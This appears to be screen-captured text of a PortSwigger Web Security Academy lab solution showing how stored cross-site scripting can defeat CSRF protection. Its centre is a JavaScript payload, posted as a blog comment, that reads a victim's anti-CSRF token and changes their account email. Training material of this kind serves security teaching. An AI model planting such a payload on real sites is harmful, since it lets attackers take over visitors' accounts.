 1 2 3 4 2 Mon 19 Sep, 17:44
Lab: Exploiting XSS to perform CSRF | Web Security Academy — Mozilla Firefox
hawkwheels Offensive Se TryHackMe HTTP Desyn Exploiting cr Lab: Explo Exploiting XS Cross-site sc Finding HTT Exploiting H Exploiting H Advanced re Browser-po R regex101: bu
https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-perform-csrf 13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB EyeWitness Report Ta... EyeWitness Report Ta... OffSec CrackStation - Online ... CyberChef Penetration Testing G...
1. Log in using the credentials provided. On your user account page, notice the function for updating your email
address.
2. If you view the source for the page, you'll see the following information:
• You need to issue a POST request to /my-account/change-email , with a parameter called email .
• There's an anti-CSRF token in a hidden input called token .
This means your exploit will need to load the user account page, extract the CSRF token, and then use the
token to change the victim's email address.
3. Submit the following payload in a blog comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
This will make anyone who views the comment issue a POST request to change their email address to
test@test.com .
Community solutions
become an apprentice.
See where you rank
on our Hall of
Fame
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
AngularJS sandbox
Exploiting XSS vulnerabilities
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Access control
Authentication
OAuth authentication